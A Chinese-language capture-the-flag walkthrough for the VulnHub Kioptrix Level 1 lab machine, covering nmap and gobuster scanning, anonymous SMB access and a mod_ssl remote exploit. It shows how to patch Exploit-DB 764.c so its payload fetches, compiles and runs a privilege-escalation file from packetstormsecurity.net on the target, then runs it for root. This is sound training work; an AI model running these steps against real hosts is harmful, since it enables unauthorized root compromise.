kioptrix-level-1
kioptrix-level-1
项目地址:https://www.vulnhub.com/entry/kioptrix-level-1-1,22
提示:靶机网络连接方式使用NAT模式。
文章目录
- kioptrix-level-1
- 一、信息收集
-
- 1. 使用fping工具查找靶机IP:
- 2. 使用nmap对目标主机端口进行枚举:
- 二、信息利用
-
- 1. 访问80端口和443端口,并查看源码信息:
- 2. 使用gobuster对web页面进行枚举:
- 3. 查看139端口:
- 4.根据nmap枚举后得到的mod_ssl服务版本信息查找可用poc:
- 三. 系统提权:
- 总结:
一、信息收集
1. 使用fping工具查找靶机IP:
命令如下:
kali@kali:~/Desktop$ fping -asg 172.20.10.0/24
备注:得到靶机地址为:172.20.10.14
172.20.10.1
172.20.10.13
172.20.10.14
2. 使用nmap对目标主机端口进行枚举:
命令如下:
kali@kali:~/Desktop$ sudo nmap -nvv -sC -sV -sS -Pn 172.20.10.14
Nmap 7.80 scan initiated Fri Jul 10 13:14:12 2020 as: nmap -nvv -sC -sVS -Pn -oN /home/kali/Desktop/dkscan.txt 172.20.10.14
Nmap scan report for 172.20.10.14
Host is up, received arp-response (0.00062s latency).
Scanned at 2020-07-10 13:14:12 EDT for 127s
Not shown: 994 closed ports
Reason: 994 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 2.9p2 (protocol 1.99)
| ssh-hostkey:
| 1024 b8:74:6c:db:fd:8b:e6:66:e9:2a:2b:df:5e:6f:64:86 (RSA1)
| 1024 35 109482092953601530927446985143812377560925655194254170270380314520841776849335628258408994190413716152105684423280369467219093526740118507720167655934779634416983599247086840099503203800281526143567271862466057363705861760702664279290804439502645034586412570490614431533437479630834594344497670338190191879537
| 1024 8f:8e:5b:81:ed:21c1:80:e1:57:a3:3c:85:c4:71 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAKtycvxuV/e7s2cN74HyTZXHXiBrwyiZe/PKT/inuT5NDSQTPsGiyJZU4gefPAsYKSw5wLe28TDlZWHAdXpNdwyn4QrFQBjwFR+8WbFiAZBoWlSfQPR2RQW8i32Y2P2V79p4mu742HtWBz0hTjkd9qL5j8KCUPDfY9hzDuViWy7PAAAAFQCY9bvq+5rs1OpY5/DGsGx0k6CqGwAAAIBVpBtIHbhvoQdN0WPe8d6OzTTFvdNRa8pWKzV1Hpw+e3qsC4LYHAy1NoeaqK8uJP9203MEkxrd2OoBJKn/8EXlKAco7vC1dr/QWae+NEkI1a38x0Ml545vHAGFaVUWkffHekjhR476Uq4N4qeLfFp5B+v+9flLxYVYsY/ymJKpNgAAAIEApyjrqjgX0AE4fSBFntGFWM3j5M3lc5jw/0qufXlHJu8sZG0FRf9wTI6HlJHHsIKHA7FZ33vGLq3TRmvZucJZ0l55fV2ASS9uvQRE+c8P6w72YCzgJN7v4hYXxnY4RiWvINjW/F6ApQEUJc742i6Fn54FEYAIy5goatGFMwpVq3Q=
| 1024 ed:4e:a9:4a:06:14:ff:15:14:ce:da:3a:80:db:e2:81 (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAIEAvv8UUWsrO7+VCG/rTWY72jElft4WXfXGWybh141E8XnWxMCu+R1qdocxhh+4Clz8wO9beuZzG1rjlAD+XHiR3j2P+sw6UODeyBkuP24a+7V8P5nu9ksKD1fA83RyelgSgRJNQgPfFU3gngNno1yN6ossqkcMQTI1CY5nF6iYePs=
|sshv1: Server supports SSHv1
80/tcp open http syn-ack ttl 64 Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
| http-methods:
| Supported Methods: GET HEAD OPTIONS TRACE
| Potentially risky methods: TRACE
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|http-title: Test Page for the Apache Web Server on Red Hat Linux
111/tcp open rpcbind syn-ack ttl 64 2 (RPC #100000)
139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd (workgroup: MYGROUP)
443/tcp open ssl/https syn-ack ttl 64 Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
| http-methods:
| Supported Methods: GET HEAD POST
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-title: 400 Bad Request
|ssl-date: 2020-07-10T17:17:09+00:00; +1m50s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
1024/tcp open status syn-ack ttl 64 1 (RPC #100024)
MAC Address: 00:0C:29:3D:9B:28 (VMware)
Host script results:
|clock-skew: 1m49s
| nbstat: NetBIOS name: KIOPTRIX, NetBIOS user: , NetBIOS MAC: (unknown)
| Names:
| KIOPTRIX<00> Flags:
| KIOPTRIX<03> Flags:
| KIOPTRIX<20> Flags:
| \x01\x02__MSBROWSE_\x02<01> Flags:
| MYGROUP<00> Flags:
| MYGROUP<1d> Flags:
| MYGROUP<1e> Flags:
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| p2p-conficker:
| Checking for Conficker.C or higher…
| Check 1 (port 41034/tcp): CLEAN (Couldn’t connect)
| Check 2 (port 28047/tcp): CLEAN (Couldn’t connect)
| Check 3 (port 63186/udp): CLEAN (Failed to receive data)
| Check 4 (port 34753/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_smb2-security-mode: Couldn’t establish a SMBv2 connection.
|_smb2-time: Protocol negotiation failed (SMB2)
Read data files from: /usr/bin/…/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
#Nmap done at Fri Jul 10 13:16:19 2020 – 1 IP address (1 host up) scanned in 126.81 seconds
二、信息利用
1. 访问80端口和443端口,并查看源码信息:
使用80端口访问到web页面,查看源码没发现啥有用的信息!
如下图所示:

换https协议后,查看源码同样也没发现啥有用的信息!
如下图所示:

2. 使用gobuster对web页面进行枚举:
命令如下:
kali@kali:~/Desktop$ gobuster dir -w /home/kali/Desktop/zd/dir.txt -u http://172.20.10.14 -x php,asp,zip
发现存在一个test.php文件,通过web访问后没啥有用信息

3. 查看139端口:
使用smaclient工具进行smb服务枚举时,发现匿名登陆成功

使用匿名登陆查询里面文件信息时,提示拒绝访问
命令如下:
kali@kali:~/Desktop$ smbclient "\\\\172.20.10.14\\IPC$"
4.根据nmap枚举后得到的mod_ssl服务版本信息查找可用poc:
命令如下:

kali@kali:~/Desktop$ searchsploit mod_ssl
发现mod_ssl版本小于2.8.7都存在可利用漏洞

定位该文件的存放路径,并将其拷贝至桌面
命令如下:
kali@kali:~/Desktop$ locate 764.c
kali@kali:~/Desktop$ cp /usr/share/exploitdb/exploits/unix/remote/764.c /home/kali/Desktop
kali@kali:~/Desktop$ vi /home/Desktop/764.c
操作步骤:
(1)在25、26行中加入头文件
(2)第666行url修改为http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"
(3)第964行,修改为const unsigned char * p,

![]()

文件更改完后进行编译

注意:不安装libssl1.0-dev,无法进行编译
命令如下:
kali@kali:~/Desktop$ sudo apt-get install libssl1.0-dev
kali@kali:~/Desktop$ gcc 764.c -o 567 -lcrypto

三. 系统提权:
执行编译好的文件后,成功获得root权限
命令如下:
kali@kali:~/Desktop$ ./567 0x6b 172.20.10.14
whoami
总结:
(1)使用nmap对端口进行枚举,发现服务器开放了111端口,22端口,139端口,80端口,1024端口以及443端口。
(2)443端口使用的mod_ssl服务版本为2.8.4,该服务版本小于2.8.7都存在可利用漏洞。
(3)编译时需要更改默认文件以及安装libssl1.0-dev。
(4)执行编译后的文件成功获取root权限。